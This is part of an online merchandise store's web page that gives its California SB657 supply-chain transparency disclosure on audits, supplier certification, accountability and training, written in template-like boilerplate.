<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Full audits occur annually and is semi-announced (the factory is given a 10-day window where the audit could occur), conducted by an accredited third-party auditing firm. The audit focuses on labor, wages/hours, health and safety, management systems and environment. The auditors perform in-person interviews, both one-on-one and in groups in the local language in order to better understand the working conditions and feedback that workers may have about working at the facility. The auditor reviews payroll and attendance records in order to ensure that compensation both meets legal minimums and workers are paid for the correct hours &amp; overtime.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Additional quarterly unannounced observational audits are performed based solely on visual observation, focusing on labor and health and safety requirements. Observation audits provide good insight into daily and routine practices at the facility.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">CAPs (Corrective Action Plans) are required to address any non-compliance findings and allows our store to work directly with the suppliers towards a solution to either correct, improve, or enhance systems and procedures within the facility.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">our store conducts all annual audits using an expanded sampling, which provides a larger representation of the wages/hours data at each facility.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Members of the our store supply chain team have participated in multiple audits and worker interviews.</span></li>
</ul>
<h4 dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 6pt 0pt;"><span style="font-size: 12.499999999999998pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">3. Certification</span></h4>
<p dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 16pt;"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">At a minimum, disclose to what extent, if any, that the retail seller or manufacturer requires direct suppliers to certify that materials incorporated into the product comply with the laws regarding slavery and human trafficking of the country or countries in which they are doing business.</span></p>
<ul>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">our store&rsquo;s VCOC is shared with all our direct suppliers. The VCOC highlights the accountability a factory has to comply according to local and international labor laws such as discrimination, child labor, forced labor, and disciplinary practices.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">We are introducing our VCOC to all materials suppliers along the supply chain to ensure awareness and compliance for all parties related to our store.</span></li>
</ul>
<h4 dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 6pt 0pt;"><span style="font-size: 12.499999999999998pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">4. Internal Accountability</span></h4>
<p dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 16pt;"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">At a minimum, disclose to what extent, if any, that the retail seller or manufacturer maintains internal accountability standards and procedures for employees or contractors failing to meet company standards regarding slavery and trafficking.</span></p>
<ul>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">our store&rsquo;s core values&mdash;&ldquo;the ethical choice is the right choice&rdquo; and &ldquo;everyone can and should make a difference&rdquo;&mdash;are two values that our teams use to guide decisions, both in supply chain relationships as well as internal decision-making.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">While we are determined to work only with suppliers that have like-minded values, we can only effectively impact slavery and human trafficking with the support and cooperation of our suppliers.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">We have a zero-tolerance policy for any labor-related non-compliances found in the supply chain. As such, we will immediately terminate business relationships regardless of contract or potential revenue.</span></li>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">CA SB657 compliance training was completed by all parties that interact with our supply chain. This training provided us with tools to mitigate risk within the supply chain and provide next steps if a team member discovers any non-compliance.</span></li>
</ul>
<h4 dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 0pt; padding: 0pt 0pt 6pt 0pt;"><span style="font-size: 12.499999999999998pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">5. Training</span></h4>
<p dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 16pt;"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">At a minimum, disclose to what extent, if any, that the retail seller or manufacturer provides company employees and management, who have direct responsibility for supply chain management, training on human trafficking and slavery, particularly with respect to mitigating risks within the supply chains of products.</span></p>
<ul>
<li dir="ltr" style="line-height: 1.38; background-color: #ffffff;" role="presentation"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">The our store Compliance team attends trainings and seminars to ensure internal awareness of various supply chain trends specifically in regards to labor and human rights issues. We partner with third-party entities to obtain information across our global supply chain.</span></li>
</ul>
<p><span id="docs-internal-guid-98d42cf6-7fff-3596-d215-85b546e23dd1"></span></p>
<p dir="ltr" style="line-height: 1.38; background-color: #ffffff; margin-top: 0pt; margin-bottom: 16pt;"><span style="font-size: 12pt; font-family: Arial,sans-serif; color: #131315; background-color: transparent; font-weight: 400; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">our store Product and Supply Chain teams are required to participate in the CA SB657 compliance training on forced labor and human trafficking violations, and steps to identify and report on high-risk areas across the supply chain. Such training has been conducted for existing team members and will be required for all new hires.</span></p>
                </div>
    </div>
</section>

                        </div>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;JZC29D0IyhIpE9zprE4y&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;ca-sb657-supply-chain-transparency-act&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;e1020247fb35a3fb1f5fde70820303032678c14d646290b25dbe9a598d91bd86&quot;}" wire:effects="[]" wire:id="JZC29D0IyhIpE9zprE4y" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;1212100 Wilshire Blvd, Los Angeles, CA 90025, US<br /><strong>Our Warehouse</strong>: No. 89, Wusi Road, Beibei City, Fujian Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@bettercallsaul.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Better Call Saul Shop - Official Better Call Saul Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://bettercallsaul.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://bettercallsaul.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://bettercallsaul.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-06-26T09:16:05.000000Z\u0022,\u0022updated_at\u0022:\u00222025-06-26T09:16:05.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
